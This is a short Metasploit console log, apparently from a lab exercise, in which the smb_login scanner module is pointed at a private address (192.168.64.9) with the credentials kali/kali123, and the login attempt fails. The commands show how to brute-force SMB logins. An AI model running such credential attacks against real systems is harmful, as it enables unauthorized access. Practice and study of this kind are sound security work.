 msf6 > use auxiliary/scanner/smb/smb_login
[*] New in Metasploit 6.4 - The CreateSession option within this module can open an interactive session
msf6 auxiliary(scanner/smb/smb_login) > set rhosts 192.168.64.9
rhosts => 192.168.64.9
msf6 auxiliary(scanner/smb/smb_login) > set SMBUser kali
SMBUser => kali
msf6 auxiliary(scanner/smb/smb_login) > set SMBPass kali123
SMBPass => kali123
msf6 auxiliary(scanner/smb/smb_login) > run
[*] 192.168.64.9:445 - 192.168.64.9:445 - Starting SMB login bruteforce
[-] 192.168.64.9:445 - 192.168.64.9:445 - Failed: '.\kali:kali123',
[!] 192.168.64.9:445 - No active DB -- Credential data will not be saved!
[*] 192.168.64.9:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.64.9:445 - Bruteforce completed, 0 credentials were successful.
[*] 192.168.64.9:445 - You can open an SMB session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >